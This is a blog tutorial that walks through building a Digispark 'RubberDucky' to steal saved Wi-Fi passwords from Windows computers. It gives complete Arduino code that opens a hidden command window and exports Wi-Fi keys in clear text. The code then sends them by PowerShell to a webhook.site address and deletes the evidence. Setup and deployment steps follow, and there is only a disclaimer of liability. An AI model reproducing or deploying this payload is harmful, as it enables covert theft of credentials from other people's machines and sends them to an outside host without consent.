DIY RubberDucky Wifi Passwords Stealer

In this post, I’ll walk through how you can steal Wifi passwords with a DIY RubberDucky and send over to a webhook address. This payload will only work with internet access. You can have a local listener setup but that’s totally up to you. I’ll be using payload from MTK911.
Webhook
Before we get into setting payload, let’s head over to https://webhook.site/ to get a webhook address that we can use. Copy the webhook address. You will also see an email address that you can use but we won’t be utilizing that in this walk thorugh.
https://webhook.site/35013eef-f6b1-4833-a3b0-xxxxxxxxxxxx

Payload
Github: MTK911/Wifi-password-stealer
You can try out other payloads from MTK911 as well. He posted quite a number of awesome payloads.
Fire up your Arduino IDE. Make sure Digispark drivers are installed. If you haven’t done so already, please see my previous post for the setup guide.
Make sure that Boards Manager is set to Digistump 16.5mhz and Programmer set to Micronucleus.
Paste the code into the IDE:
/*
Following payload will grab saved Wifi password and will send them to your hosted webhook and hide the cmd windows by using technique mentioned in hak5darren
rubberducky wiki -- Payload hide cmd window [https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---hide-cmd-window]
*/
#include "DigiKeyboard.h"
#define KEY_DOWN 0x51 // Keyboard Down Arrow
#define KEY_ENTER 0x28 //Return/Enter Key
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in Wi-Fi-Pass file in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Submitting all passwords on hook
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(100);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
Your IDE should now look something like this:

Be sure to paste in your unique webhook address that you obtained above. You can play around with the delay to better suit your needs.
Press Upload button when ready.

You will see the message saying: Plug in the device now....

Plug in your ATtiny85. When done, Micronucleus done. Thank you! message will show.

Always remember to unplug the Digispark before hitting upload and plug it in when the Arduino IDE requests you to. If you get an error that assertion failed or micronucleus crashed during upload then you probably did not unplug your Digispark before uploading.
Now, plug the device into a computer and wait for it to trigger.

For any questions, feel free to reach out to me on twitter.
DISCLAIMER: All the software/scripts/applications/things in this repository are provided as is, without warranty of any kind. Use of these software/scripts/applications/things is entirely at your own risk. Creator of these softwares/scripts/applications/things is not responsible for any direct or indirect damage to your own or defiantly someone else’s property resulting from the use of these software/scripts/applications/things.
